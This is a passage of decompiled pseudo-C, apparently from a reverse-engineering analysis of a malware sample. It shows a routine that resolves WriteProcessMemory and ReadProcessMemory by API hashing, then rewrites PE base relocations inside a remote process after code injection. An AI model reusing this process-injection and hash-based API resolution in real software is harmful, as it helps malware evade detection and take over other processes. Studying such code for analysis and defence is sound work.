 76 else {
77 piVar7 = (int *)((int)&executableBaseAddress->BaseAddress + baseRelocationTableRVA);
78 writeProcessMemory = (code *)0x0;
79 ReadProcessMemory = (code *)0x0;
80 if (*piVar7 != 0) {
81 /* WriteProcessMemory */
82 pcVar3 = FUN_00401000(0x4f58972e);
83 uVar4 = hashString(pcVar3);
84 writeProcessMemory = (code *)loadAPIByHashNtdllKernel32(0,uVar4);
85 /* ReadProcessMemory */
86 pcVar3 = FUN_00401000(-0x83851be);
87 uVar4 = hashString(pcVar3);
88 ReadProcessMemory = (code *)loadAPIByHashNtdllKernel32(0,uVar4);
89 }
90 /* Fix reloc table after injection ? */
91 for (; *piVar7 != 0; piVar7 = (int *)((int)piVar7 + piVar7[1])) {
92 VirtualAllocEx = (code *)0x0;
93 local_14 = piVar7 + 2;
94 if ((piVar7[1] - 8U & 0xfffffffe) != 0) {
95 do {
96 uVar1 = *(ushort *)local_14 >> 0xc;
97 if (uVar1 != 0) {
98 if (uVar1 != 3) goto LAB_00402c74;
99 iVar6 = (*(ushort *)local_14 & 0xfff) + *piVar7 + baseAddressAllocatedRegion;
100 uVar4 = (*ReadProcessMemory)(processHandle,iVar6,&local_10,4,local_28);
101 local_10 = local_10 + local_24;
102 uVar5 = (*writeProcessMemory)(processHandle,iVar6,&local_10,4,local_28);
103 iVar6 = local_24;
104 if ((uVar4 & 1 & uVar5) == 0) goto LAB_00402c74;
105 }
106 VirtualAllocEx = VirtualAllocEx + 1;
107 local_14 = (int *)((int)local_14 + 2);
108 } while (VirtualAllocEx < (code *)(piVar7[1] - 8U >> 1));
109 }
110 }
111 }
112 }
113 }